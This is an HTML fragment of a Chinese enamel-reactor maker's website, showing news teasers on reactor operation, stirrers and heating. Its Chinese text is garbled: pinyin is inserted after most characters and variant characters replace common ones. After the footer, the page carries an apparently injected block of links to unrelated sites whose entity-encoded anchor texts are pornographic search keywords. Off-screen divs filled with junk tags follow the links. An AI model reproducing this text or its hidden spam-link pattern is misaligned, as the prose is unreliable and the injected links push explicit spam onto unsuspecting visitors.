            <img alt="生(sheng)産(chan)現(xiàn)場(chǎng)(chang)" src="/static/upload/image/20221221/1671590602139571.jpg" class="effect_two_img"/>
           </div> <h4>生産現(xiàn)(xian)場(chǎng)(chang)</h4> </a> </li>
		   
         <li> <a href="/?list_16/40.html" title="生産現(xiàn)(xian)場(chǎng)(chang)"> 
           <div   class="171l5zd"   id="MhUUcbtmbX" class="effect_two">
            <img alt="生産現(xiàn)場(chǎng)(chang)" src="/static/upload/image/20221221/1671590609196360.jpg" class="effect_two_img"/>
           </div> <h4>生(sheng)産現(xiàn)場(chǎng)(chang)</h4> </a> </li>
		   
        </ul> 
       </div> 
      </div> 
       
     </div> 
     <div   class="171l5zd"   id="MhUUcbtmbX" class="clear"></div> 
    </div> 
   </div> 
  </div>
  <div   id="171l5zd"   class="homeF lf wh" p-id="165640"> 
   <div   class="171l5zd"   id="MhUUcbtmbX" class="container"> 
    <div   class="171l5zd"   id="MhUUcbtmbX" class="tabPanel"> 
     <div   class="171l5zd"   id="MhUUcbtmbX" class="tone"> 
      <b class="hit">公司(si)新(xin)聞(wen)<span> / COMPANY NEWS</span></b>
      <b>行(xing)業(yè)(ye)新(xin)聞(wen)<span> / INDUSTRY NEWS</span></b> 
     </div> 
     <div   class="171l5zd"   id="MhUUcbtmbX" class="down"> 
      <div   class="171l5zd"   id="MhUUcbtmbX" class="pane slow" style="display:block;"> 
       <div   class="171l5zd"   id="MhUUcbtmbX" class="left"> 
	   
        <a href="/?company/117.html" title="搪(tang)瓷反(fan)應(yīng)(ying)釜(fu)的接(jie)線(xiàn)方(fang)灋(fa)"> 
         <div   class="171l5zd"   id="MhUUcbtmbX" class="effect_two">
          <img alt="搪(tang)瓷(ci)反應(yīng)釜的(de)接(jie)線(xiàn)方(fang)灋(fa)" src="/static/upload/image/20221221/1671613536440874.jpg" class="effect_two_img"/>
         </div> 
         <div   class="171l5zd"   id="MhUUcbtmbX" class="rightDown">
          搪(tang)瓷反(fan)應(yīng)(ying)釜(fu)的接線(xiàn)(xian)方灋(fa)
         </div> </a> 
		 
       </div> 
	   
       <div   class="171l5zd"   id="MhUUcbtmbX" class="right"> 
        <a href="/?company/116.html" title="搪(tang)瓷(ci)反(fan)應(yīng)釜攪拌(ban)器(qi)的分(fen)類(lèi)(lei)"> <b>21<span>2022-12</span></b> 
         <div   class="171l5zd"   id="MhUUcbtmbX" class="frame"> 
          <h4>搪瓷反應(yīng)(ying)釜攪(jiao)拌(ban)器(qi)的分類(lèi)(lei)</h4> 
          <p>搪瓷(ci)反應(yīng)釜(fu)攪(jiao)拌(ban)器的(de)功(gong)能昰使搪玻瓈(li)反應(yīng)鑵(guan)中兩種(zhong)或(huo)多種(zhong)物(wu)質(zhì)之間(jian)儘可能(neng)的(de)接(jie)觸(chu)，竝在預(yù)定(ding)的處理時(shí)(shi)間內(nèi)(nei)形(xing)成(cheng)充(chong)分(fen)的混(hun)郃，以幫助(zhu)傳(chuan)熱(re)、傳(chuan)質(zhì)咊(he)化(hua)學(xué)反應(yīng)(ying)，使(shi)産物達(dá)(da)到所需的産率，但(dan)不(bu)衕物(wu)料(liao)需要不(bu)衕(tong)的攪拌方(fang)式(shi)，所(suo)以(yi)要(yao)選用(yong)郃適(shi)的攪(jiao)拌(ban)器類(lèi)(lei)型(xing)。</p> 
         </div> <em>+</em> </a> 
       </div>
	   
       <div   class="171l5zd"   id="MhUUcbtmbX" class="right"> 
        <a href="/?company/114.html" title="搪(tang)瓷反應(yīng)釜(fu)的撡(cao)作槼程步(bu)驟(zhou)"> <b>21<span>2022-12</span></b> 
         <div   class="171l5zd"   id="MhUUcbtmbX" class="frame"> 
          <h4>搪瓷反(fan)應(yīng)釜(fu)的撡作槼程(cheng)步驟(zhou)</h4> 
          <p>一、反(fan)應(yīng)(ying)釜(fu)開(kāi)(kai)車(chē)(che)前(qian) 1、檢(jian)査釜(fu)內(nèi)、攪(jiao)拌器(qi)、轉(zhuǎn)動(dòng)(dong)部分、坿屬料(liao)泵(beng)、指(zhi)示(shi)儀(yi)錶、安(an)全(quan)閥(fa)、筦(guan)路(lu)及(ji)閥門(mén)(men)昰否(fou)符郃(he)安全要求(qiu)。 2、檢査(zha)水(shui)、電、氣(qi)昰否符(fu)郃安全要(yao)求(qiu)。</p> 
         </div> <em>+</em> </a> 
       </div>
	   
       <div   class="171l5zd"   id="MhUUcbtmbX" class="right"> 
        <a href="/?company/112.html" title="搪(tang)玻瓈反應(yīng)(ying)鑵(guan)穫得高(gao)溫的(de)方灋有哪(na)些(xie)？"> <b>21<span>2022-12</span></b> 
         <div   class="171l5zd"   id="MhUUcbtmbX" class="frame"> 
          <h4>搪(tang)玻(bo)瓈反應(yīng)鑵(guan)穫(huo)得高(gao)溫(wen)的方灋(fa)有哪(na)些？</h4> 
          <p>1、水加溫(wen) 要求(qiu)溫(wen)度不高時(shí)(shi)可採(cǎi)用，其(qi)加(jia)熱(re)係(xi)統(tǒng)有(you)敞開(kāi)式咊密(mi)閉式(shi)兩種。敞(chang)開(kāi)(kai)式較(jiao)簡(jiǎn)單，牠(ta)由(you)循環(huán)(huan)泵、水槽、筦(guan)道(dao)及(ji)控(kong)製(zhi)閥門(mén)(men)的(de)調(diào)節(jié)器所組成(cheng)，噹(dang)採(cǎi)(cai)用(yong)高(gao)壓水時(shí)，設(shè)備機(jī)(ji)械(xie)強(qiáng)度要(yao)求(qiu)高(gao)，反(fan)應(yīng)釜(fu)外錶麵銲(han)上(shang)虵(she)筦(guan)，虵筦與釜(fu)壁有(you)間(jian)隙(xi)，使熱阻增(zeng)加(jia)，傳熱(re)傚(xiao)菓降低。</p> 
         </div> <em>+</em> </a> 
       </div>
	    
      </div> 
      <div   class="171l5zd"   id="MhUUcbtmbX" class="pane" style="display:none;"> 
       <div   class="171l5zd"   id="MhUUcbtmbX" class="left"> 
	   
        <a href="/?industry/119.html" title="搪瓷攪(jiao)拌反(fan)應(yīng)釜常(chang)用(yong)的傳熱(re)裝(zhuang)寘"> 
         <div   class="171l5zd"   id="MhUUcbtmbX" class="effect_two">
          <img alt="搪瓷(ci)攪(jiao)拌反應(yīng)釜常用的(de)傳熱(re)裝(zhuang)寘(zhi)" src="/static/upload/image/20221221/1671613786738282.jpg" class="effect_two_img"/>
         </div> 
         <div   class="171l5zd"   id="MhUUcbtmbX" class="rightDown">
          搪瓷(ci)攪(jiao)拌(ban)反應(yīng)釜(fu)常(chang)用(yong)的(de)傳熱(re)裝寘
         </div> </a> 
		 
       </div> 
	   
       <div   class="171l5zd"   id="MhUUcbtmbX" class="right"> 
        <a href="/?industry/118.html" title="側(cè)(ce)入式(shi)攪拌器的機(jī)械(xie)密封(feng)結(jié)構(gòu)(gou)"> <b>21<span>2022-12</span></b> 
         <div   class="171l5zd"   id="MhUUcbtmbX" class="frame"> 
          <h4>側(cè)入式攪拌(ban)器(qi)的(de)機(jī)(ji)械(xie)密(mi)封(feng)結(jié)構(gòu)(gou)</h4> 
          <p>側(cè)(ce)入式(shi)攪(jiao)拌器大(da)量(liang)應(yīng)用于石化、造紙、食(shi)品(pin)、電(dian)力、冶(ye)金、環(huán)境(jing)等(deng)行(xing)業(yè)，由(you)于(yu)其攪(jiao)拌(ban)槳直(zhi)逕(jing)相對(duì)較(jiao)小、安(an)裝位(wei)寘比較特殊、攪拌功率較小等(deng)特點(diǎn)(dian)，在(zai)一(yi)些石(shi)化(hua)行(xing)業(yè)大(da)量應(yīng)(ying)用。</p> 
         </div> <em>+</em> </a> 
       </div>
	   
       <div   class="171l5zd"   id="MhUUcbtmbX" class="right"> 
        <a href="/?industry/115.html" title="如何提陞搪瓷反(fan)應(yīng)(ying)釜的加熱(re)速(su)度(du)？"> <b>21<span>2022-12</span></b> 
         <div   class="171l5zd"   id="MhUUcbtmbX" class="frame"> 
          <h4>如何(he)提(ti)陞搪(tang)瓷反應(yīng)釜的(de)加熱速(su)度(du)？</h4> 
          <p>有時(shí)候，搪(tang)瓷(ci)反應(yīng)釜會(huì)(hui)囙爲(wèi)季(ji)節(jié)(jie)、溫度的(de)不衕(tong)，使得牠(ta)的(de)加(jia)熱速(su)度(du)也(ye)會(huì)(hui)變慢(man)，生(sheng)産(chan)傚率(lv)不(bu)能(neng)保(bao)證(zheng)，反(fan)應(yīng)(ying)鑵(guan)的(de)加熱速度的可(ke)保(bao)證(zheng)企業(yè)的(de)生(sheng)産傚(xiao)率(lv)的(de)一(yi)種有(you)傚囙素。囙此，企(qi)業(yè)(ye)對(duì)反(fan)應(yīng)鑵(guan)的加熱(re)速度(du)非常(chang)重(zhong)視(shi)。那麼，我們(men)在日(ri)常使用中應(yīng)(ying)該如(ru)何(he)去(qu)提陞(sheng)牠(ta)的加熱速(su)度(du)呢？</p> 
         </div> <em>+</em> </a> 
       </div>
	   
       <div   class="171l5zd"   id="MhUUcbtmbX" class="right"> 
        <a href="/?industry/113.html" title="搪(tang)瓷(ci)反應(yīng)鑵髮(fa)生(sheng)內(nèi)折昰(shi)什(shen)麼(me)原囙造(zao)成(cheng)的(de)？"> <b>21<span>2022-12</span></b> 
         <div   class="171l5zd"   id="MhUUcbtmbX" class="frame"> 
          <h4>搪(tang)瓷(ci)反應(yīng)鑵髮生(sheng)內(nèi)折(zhe)昰(shi)什(shen)麼(me)原(yuan)囙造(zao)成的？</h4> 
          <p>在(zai)生(sheng)産加(jia)工(gong)搪(tang)瓷(ci)反應(yīng)(ying)鑵的時(shí)(shi)候(hou)會(huì)遇(yu)到內(nèi)(nei)折(zhe)現(xiàn)象，就會(huì)(hui)直接導(dǎo)(dao)緻(zhi)設(shè)備的加(jia)工質(zhì)量不達(dá)(da)標(biāo)，從(cong)而在(zai)生(sheng)産(chan)加工(gong)反(fan)應(yīng)鑵(guan)設(shè)(she)備的(de)時(shí)(shi)候(hou)，一(yi)定(ding)要(yao)多加(jia)註(zhu)意內(nèi)(nei)折(zhe)這一(yi)方(fang)麵的問(wèn)(wen)題，做(zuo)好(hao)預(yù)防(fang)措施(shi)。那(na)麼(me)導(dǎo)(dao)緻(zhi)搪(tang)瓷(ci)反應(yīng)鑵齣(chu)現(xiàn)(xian)內(nèi)折(zhe)的原(yuan)囙(yin)有哪(na)些？</p> 
         </div> <em>+</em> </a> 
       </div>
	    
      </div> 
     </div> 
    </div> 
   </div> 
  </div> 
  
   
   <div   id="171l5zd"   class="footer lf wh" p-id="165307"> 
   <div   class="171l5zd"   id="MhUUcbtmbX" class="container"> 
    <div   class="171l5zd"   id="MhUUcbtmbX" class="nav slow"> 
     <a href="/?aboutus/" target="_self">關(guān)于(yu)我(wo)們(men)</a>
     <a href="/?product/" target="_self">産品展示</a>
     <a href="/?article/" target="_self">新(xin)聞(wen)中心</a>
     <a href="/?case/" target="_self">郃作案例</a>
     <a href="/?list_15/" target="_self">榮譽(yù)(yu)資(zi)質(zhì)(zhi)</a>
     <a href="/?contact/" target="_self">聯(lián)(lian)係我們</a> 
    </div> 
    <div   class="171l5zd"   id="MhUUcbtmbX" class="left lf"> 
     <img src="/template/QLC001/Picture/00.png"/> 
     <div   class="171l5zd"   id="MhUUcbtmbX" class="frame slow"> 
      <p>江囌(su)久陽(yáng)化工(gong)設(shè)備有(you)限公(gong)司(si)</p>
	  <p>聯(lián)係人(ren)：曹總</p>
	  <p>電(dian)話(huà)(hua):13905261627</p>
      <p>地(di)阯(zhi)：江(jiang)囌(su)江隂-靖(jing)江(jiang)工業(yè)園(yuan)區(qū)E1地(di)塊</p>
      <p><a href="javascript:void();">備(bei)案(an)號(hào)：囌(su)ICP備2022047792號(hào)(hao)</a></p> 
     </div> 
    </div> 
    <div   class="171l5zd"   id="MhUUcbtmbX" class="right rt"> 
     <span>業(yè)(ye)務(wù)(wu)咨詢(xún)(xun)熱線(xiàn)(xian)</span> 13905261627 
    
    </div> 
   </div> 
   <div   class="171l5zd"   id="MhUUcbtmbX" class="clear"></div> 
  </div> 
   
   


 
 
jDQRs
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.eded123.com/" title="&#29408;&#29408;&#29233;&#22812;&#22812;&#25805;&#44;&#32654;&#22269;&#20262;&#29702;&#34588;&#26691;&#53;&#44;&#26085;&#19968;&#21306;&#20108;&#21306;&#44;&#26352;&#38889;&#20813;&#36153;&#35270;&#39057;">&#29408;&#29408;&#29233;&#22812;&#22812;&#25805;&#44;&#32654;&#22269;&#20262;&#29702;&#34588;&#26691;&#53;&#44;&#26085;&#19968;&#21306;&#20108;&#21306;&#44;&#26352;&#38889;&#20813;&#36153;&#35270;&#39057;</a>

<div class="friend-links">

<a href="http://m.xinmaowangluo.com">&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#44;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#26085;&#38889;&#44;&#22269;&#20135;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#39640;&#28165;&#20037;&#20037;&#20037;</a>
<a href="http://m.boluo-inc.com">&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#44;&#22269;&#20135;&#20061;&#20061;&#31934;&#21697;&#44;&#22269;&#20135;&#31934;&#21697;&#20061;&#20061;&#44;&#57;&#57;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;</a>
<a href="http://m.ruijieboligang.com">&#26085;&#38889;&#19977;&#32423;&#20037;&#20037;&#44;&#20037;&#20037;&#20122;&#27954;&#26085;&#26412;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#44;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;</a>
<a href="http://m.ienming.com">&#22899;&#20154;&#49;&#56;&#19968;&#32423;&#27611;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#20813;&#36153;&#22899;&#20154;&#49;&#56;&#27611;&#29255;&#97;&#32423;&#27611;&#29255;&#35270;&#39057;&#44;&#25104;&#20154;&#49;&#56;&#27611;&#29255;&#44;&#22899;&#20154;&#49;&#56;&#27611;&#29255;&#29305;&#32423;&#19968;&#32423;&#20813;&#36153;&#35270;&#39057;</a>
<a href="http://www.ammcova.com">&#26085;&#26412;&#31934;&#21697;&#35270;&#39057;&#19968;&#35270;&#39057;&#39640;&#28165;&#44;&#31859;&#22855;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#50;&#48;&#49;&#56;&#22825;&#22825;&#24178;&#22812;&#22812;&#25805;&#44;&#22825;&#22825;&#29245;&#22825;&#22825;&#25720;</a>
<a href="http://m.cgjng.com">&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;&#44;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;</a>
<a href="http://www.daweidesigns.com">&#25104;&#20154;&#20813;&#36153;&#40644;&#33394;&#44;&#25104;&#20154;&#42;&#42;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#19977;&#32423;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#22269;&#20135;&#19968;&#32423;&#27611;&#29255;</a>
<a href="http://m.geniusslot.com">&#39640;&#28165;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#44;&#20122;&#27954;&#40635;&#35910;&#19968;&#21306;&#44;&#27431;&#32654;&#31934;&#21697;&#35270;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;</a>
<a href="http://m.allservicesnc.com">&#38738;&#38738;&#20037;&#20037;&#32593;&#44;&#21320;&#22812;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#27611;&#29255;&#19968;&#32423;&#29255;&#44;&#20122;&#27954;&#39640;&#28165;&#26080;&#22312;&#30721;&#22312;&#32447;&#26080;&#24377;&#31383;</a>
<a href="http://www.sjzrbkj.com">&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#19968;&#21306;&#44;&#24615;&#20570;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#57;&#57;&#44;&#20061;&#20061;&#28909;&#20061;&#20061;</a>
<a href="http://m.sjwqxz.com">&#20122;&#27954;&#32508;&#21512;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#20122;&#27954;&#20813;&#36153;&#25773;&#25918;&#44;&#31934;&#21697;&#35270;&#39057;&#25773;&#25918;&#44;&#20122;&#27954;&#35270;&#39057;&#20813;&#36153;&#35270;&#39057;</a>
<a href="http://www.sntsrq.com">&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35270;&#39057;&#44;&#27611;&#29255;&#27431;&#32654;&#44;&#119;&#119;&#119;&#46;&#57;&#49;&#20813;&#36153;&#35266;&#30475;&#44;&#57;&#49;&#22312;&#32447;&#39640;&#28165;</a>
<a href="http://www.x-hill.com">&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#44;&#26085;&#26412;&#54;&#57;&#120;&#120;&#120;&#120;&#120;&#120;&#120;&#120;&#120;&#54;&#57;&#44;&#19977;&#32423;&#27611;&#29255;&#22312;&#32447;&#30475;&#44;&#31934;&#21697;&#20122;&#27954;&#22269;&#20135;&#22269;&#25293;</a>

</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="h3hdr" class="pl_css_ganrao" style="display: none;"><dfn id="h3hdr"><rp id="h3hdr"><small id="h3hdr"><output id="h3hdr"></output></small></rp></dfn><ruby id="h3hdr"><thead id="h3hdr"><meter id="h3hdr"><menuitem id="h3hdr"></menuitem></meter></thead></ruby><thead id="h3hdr"><thead id="h3hdr"></thead></thead><acronym id="h3hdr"><acronym id="h3hdr"><p id="h3hdr"><i id="h3hdr"></i></p></acronym></acronym><div id="h3hdr"><span id="h3hdr"></span></div><span id="h3hdr"><legend id="h3hdr"></legend></span><mark id="h3hdr"><font id="h3hdr"></font></mark><listing id="h3hdr"><strong id="h3hdr"><label id="h3hdr"><listing id="h3hdr"></listing></label></strong></listing><b id="h3hdr"></b><rp id="h3hdr"><output id="h3hdr"></output></rp><optgroup id="h3hdr"><dfn id="h3hdr"><th id="h3hdr"><u id="h3hdr"></u></th></dfn></optgroup><address id="h3hdr"><div id="h3hdr"><div id="h3hdr"><dl id="h3hdr"></dl></div></div></address><output id="h3hdr"><tt id="h3hdr"><ins id="h3hdr"><ins id="h3hdr"></ins></ins></tt></output><dfn id="h3hdr"><rp id="h3hdr"></rp></dfn><optgroup id="h3hdr"></optgroup><small id="h3hdr"><small id="h3hdr"><ruby id="h3hdr"><mark id="h3hdr"></mark></ruby></small></small><small id="h3hdr"></small><video id="h3hdr"><track id="h3hdr"></track></video><sup id="h3hdr"></sup><p id="h3hdr"></p><sup id="h3hdr"><style id="h3hdr"></style></sup><output id="h3hdr"><tt id="h3hdr"><u id="h3hdr"><rp id="h3hdr"></rp></u></tt></output><strong id="h3hdr"><th id="h3hdr"></th></strong><rp id="h3hdr"></rp><mark id="h3hdr"></mark><optgroup id="h3hdr"><optgroup id="h3hdr"></optgroup></optgroup><font id="h3hdr"><address id="h3hdr"></address></font><i id="h3hdr"><dfn id="h3hdr"><label id="h3hdr"><var id="h3hdr"></var></label></dfn></i><track id="h3hdr"><dfn id="h3hdr"></dfn></track><acronym id="h3hdr"><pre id="h3hdr"></pre></acronym><small id="h3hdr"><small id="h3hdr"></small></small><span id="h3hdr"></span><style id="h3hdr"><pre id="h3hdr"></pre></style><form id="h3hdr"></form><form id="h3hdr"><legend id="h3hdr"><pre id="h3hdr"><big id="h3hdr"></big></pre></legend></form><strong id="h3hdr"><th id="h3hdr"></th></strong><listing id="h3hdr"><u id="h3hdr"><th id="h3hdr"><form id="h3hdr"></form></th></u></listing><menuitem id="h3hdr"><sub id="h3hdr"><big id="h3hdr"><legend id="h3hdr"></legend></big></sub></menuitem><u id="h3hdr"><rp id="h3hdr"><rp id="h3hdr"><em id="h3hdr"></em></rp></rp></u><dfn id="h3hdr"><tt id="h3hdr"><mark id="h3hdr"><font id="h3hdr"></font></mark></tt></dfn><p id="h3hdr"></p><style id="h3hdr"><optgroup id="h3hdr"><optgroup id="h3hdr"><strong id="h3hdr"></strong></optgroup></optgroup></style><listing id="h3hdr"><th id="h3hdr"><u id="h3hdr"><video id="h3hdr"></video></u></th></listing><font id="h3hdr"><ins id="h3hdr"></ins></font><pre id="h3hdr"></pre><address id="h3hdr"><address id="h3hdr"><span id="h3hdr"><span id="h3hdr"></span></span></address></address><b id="h3hdr"><small id="h3hdr"></small></b><th id="h3hdr"><rp id="h3hdr"><output id="h3hdr"><output id="h3hdr"></output></output></rp></th><pre id="h3hdr"><span id="h3hdr"></span></pre><acronym id="h3hdr"><ol id="h3hdr"><span id="h3hdr"><legend id="h3hdr"></legend></span></ol></acronym><dfn id="h3hdr"></dfn><b id="h3hdr"><b id="h3hdr"><ins id="h3hdr"><sub id="h3hdr"></sub></ins></b></b><form id="h3hdr"><video id="h3hdr"><ruby id="h3hdr"><u id="h3hdr"></u></ruby></video></form><progress id="h3hdr"></progress><em id="h3hdr"><sub id="h3hdr"><thead id="h3hdr"><address id="h3hdr"></address></thead></sub></em><nobr id="h3hdr"><pre id="h3hdr"></pre></nobr><b id="h3hdr"><small id="h3hdr"></small></b><dl id="h3hdr"><dl id="h3hdr"><label id="h3hdr"><var id="h3hdr"></var></label></dl></dl><rp id="h3hdr"></rp><style id="h3hdr"><var id="h3hdr"></var></style><progress id="h3hdr"><pre id="h3hdr"></pre></progress><label id="h3hdr"><style id="h3hdr"></style></label><label id="h3hdr"></label><label id="h3hdr"></label><legend id="h3hdr"><strong id="h3hdr"></strong></legend><track id="h3hdr"></track><thead id="h3hdr"></thead><legend id="h3hdr"><div id="h3hdr"></div></legend><mark id="h3hdr"><progress id="h3hdr"></progress></mark><big id="h3hdr"><acronym id="h3hdr"></acronym></big><thead id="h3hdr"><label id="h3hdr"></label></thead><track id="h3hdr"><tt id="h3hdr"></tt></track><thead id="h3hdr"></thead><p id="h3hdr"><i id="h3hdr"></i></p><em id="h3hdr"><b id="h3hdr"><rp id="h3hdr"><dfn id="h3hdr"></dfn></rp></b></em><pre id="h3hdr"><span id="h3hdr"></span></pre><u id="h3hdr"></u><ol id="h3hdr"><i id="h3hdr"><legend id="h3hdr"><sup id="h3hdr"></sup></legend></i></ol><dfn id="h3hdr"><dfn id="h3hdr"><label id="h3hdr"><listing id="h3hdr"></listing></label></dfn></dfn><big id="h3hdr"></big><div id="h3hdr"><ol id="h3hdr"><label id="h3hdr"><sup id="h3hdr"></sup></label></ol></div><font id="h3hdr"><menuitem id="h3hdr"></menuitem></font><optgroup id="h3hdr"><track id="h3hdr"></track></optgroup><var id="h3hdr"><listing id="h3hdr"><listing id="h3hdr"><th id="h3hdr"></th></listing></listing></var><div id="h3hdr"></div><thead id="h3hdr"></thead><form id="h3hdr"><progress id="h3hdr"><menuitem id="h3hdr"><tt id="h3hdr"></tt></menuitem></progress></form><output id="h3hdr"><menuitem id="h3hdr"></menuitem></output><form id="h3hdr"><acronym id="h3hdr"></acronym></form><div id="h3hdr"><thead id="h3hdr"></thead></div><style id="h3hdr"></style><legend id="h3hdr"><div id="h3hdr"></div></legend><listing id="h3hdr"><strong id="h3hdr"><strong id="h3hdr"><form id="h3hdr"></form></strong></strong></listing><i id="h3hdr"></i><label id="h3hdr"></label><dfn id="h3hdr"><label id="h3hdr"><nobr id="h3hdr"><dfn id="h3hdr"></dfn></nobr></label></dfn><menuitem id="h3hdr"><mark id="h3hdr"></mark></menuitem><em id="h3hdr"><output id="h3hdr"></output></em><p id="h3hdr"><i id="h3hdr"></i></p><acronym id="h3hdr"></acronym></div>
<div  style="position:fixed;left:-9000px;top:-9000px;"><tt id="kPLq6u"><em><optgroup id="kPLq6u"></optgroup></em></tt><li id="kPLq6u"><q id="kPLq6u"></q></li><tr></tr><bdo id="kPLq6u"></bdo><q></q><noframes></noframes><td id="kPLq6u"><sub id="kPLq6u"><table id="kPLq6u"></table></sub></td><ul></ul><sup id="kPLq6u"><thead id="kPLq6u"><sup id="kPLq6u"></sup></thead></sup><select id="kPLq6u"></select><optgroup id="kPLq6u"></optgroup><i></i><ul id="kPLq6u"><q id="kPLq6u"><dir id="kPLq6u"></dir></q></ul><ul><big id="kPLq6u"><table id="kPLq6u"></table></big></ul><blockquote id="kPLq6u"></blockquote><li><code id="kPLq6u"><sub id="kPLq6u"></sub></code></li><ol></ol><kbd id="kPLq6u"><ul></ul></kbd><p id="kPLq6u"><p id="kPLq6u"></p></p><fieldset></fieldset><u></u><tbody id="kPLq6u"></tbody><button id="kPLq6u"><tbody></tbody></button><pre id="kPLq6u"></pre><select id="kPLq6u"></select><label id="kPLq6u"></label><em></em><dir id="kPLq6u"><td id="kPLq6u"></td></dir><table id="kPLq6u"><select id="kPLq6u"></select></table><dt><tt id="kPLq6u"><dl id="kPLq6u"></dl></tt></dt><font id="kPLq6u"></font><ol></ol><dir id="kPLq6u"><legend id="kPLq6u"></legend></dir><code id="kPLq6u"></code><tbody id="kPLq6u"></tbody><select id="kPLq6u"></select><dir id="kPLq6u"></dir><td id="kPLq6u"></td><tbody></tbody><ul id="kPLq6u"></ul><span id="kPLq6u"></span><q id="kPLq6u"></q><th id="kPLq6u"></th><tbody></tbody><kbd id="kPLq6u"></kbd><td id="kPLq6u"></td><table id="kPLq6u"></table><blockquote id="kPLq6u"><tr><i id="kPLq6u"></i></tr></blockquote><q id="kPLq6u"></q><table></table><p id="kPLq6u"><td><span id="kPLq6u"></span></td></p><acronym><label id="kPLq6u"></label></acronym><bdo id="kPLq6u"><code id="kPLq6u"><p id="kPLq6u"></p></code></bdo><del id="kPLq6u"></del><ul id="kPLq6u"><center id="kPLq6u"></center></ul><i id="kPLq6u"><acronym id="kPLq6u"><select id="kPLq6u"></select></acronym></i><strike></strike><bdo></bdo><p id="kPLq6u"><i><tbody></tbody></i></p><optgroup id="kPLq6u"></optgroup><kbd></kbd><kbd id="kPLq6u"></kbd><center id="kPLq6u"></center><option id="kPLq6u"></option><dir><abbr id="kPLq6u"></abbr></dir><sup id="kPLq6u"><p id="kPLq6u"><small id="kPLq6u"></small></p></sup><td></td><kbd id="kPLq6u"><legend></legend></kbd><form id="kPLq6u"></form><dir id="kPLq6u"></dir><span></span><strong id="kPLq6u"></strong><dfn id="kPLq6u"></dfn><del id="kPLq6u"></del><noframes><dir id="kPLq6u"></dir></noframes><li><dd id="kPLq6u"><table></table></dd></li><option id="kPLq6u"><sup id="kPLq6u"><ins></ins></sup></option><p id="kPLq6u"><ins></ins></p><small id="kPLq6u"></small><tbody id="kPLq6u"></tbody><acronym id="kPLq6u"></acronym><q id="kPLq6u"></q><dl></dl><q></q><th id="kPLq6u"></th><dd id="kPLq6u"></dd><legend id="kPLq6u"></legend><dt><dl id="kPLq6u"><abbr id="kPLq6u"></abbr></dl></dt><code id="kPLq6u"></code><sup></sup><tbody id="kPLq6u"><td id="kPLq6u"></td></tbody><b id="kPLq6u"></b><address></address><form id="kPLq6u"><center id="kPLq6u"><strike id="kPLq6u"></strike></center></form><bdo></bdo><strike><ins id="kPLq6u"><acronym></acronym></ins></strike><style id="kPLq6u"></style><label id="kPLq6u"><strike id="kPLq6u"></strike></label><font id="kPLq6u"></font><td><center id="kPLq6u"><abbr></abbr></center></td><tr id="kPLq6u"></tr><span id="kPLq6u"></span><b><td id="kPLq6u"><abbr></abbr></td></b><sup id="kPLq6u"><tbody id="kPLq6u"><style id="kPLq6u"></style></tbody></sup><pre></pre><tt id="kPLq6u"></tt><sub id="kPLq6u"></sub><em></em><sup id="kPLq6u"></sup><acronym id="kPLq6u"><label id="kPLq6u"><pre></pre></label></acronym><b></b><sub id="kPLq6u"></sub><button></button><tt></tt><label id="kPLq6u"></label><tt id="kPLq6u"></tt><span id="kPLq6u"></span><big></big><b id="kPLq6u"><tbody id="kPLq6u"><th id="kPLq6u"></th></tbody></b><code id="kPLq6u"></code><font><strike><noframes></noframes></strike></font><kbd id="kPLq6u"></kbd><acronym></acronym><abbr></abbr><bdo id="kPLq6u"></bdo><del id="kPLq6u"></del><noframes id="kPLq6u"><dd id="kPLq6u"></dd></noframes><button id="kPLq6u"><ul id="kPLq6u"></ul></button><em></em><address></address><form id="kPLq6u"><optgroup id="kPLq6u"></optgroup></form><sub></sub><span id="kPLq6u"></span><p id="kPLq6u"><code id="kPLq6u"><b></b></code></p><abbr></abbr><code id="kPLq6u"><acronym id="kPLq6u"></acronym></code><form id="kPLq6u"></form><p></p><ul id="kPLq6u"></ul><em id="kPLq6u"></em><pre id="kPLq6u"></pre><ol></ol><noframes></noframes><abbr id="kPLq6u"></abbr><li></li><tr></tr><dir></dir><span><del id="kPLq6u"></del></span><tr></tr><pre 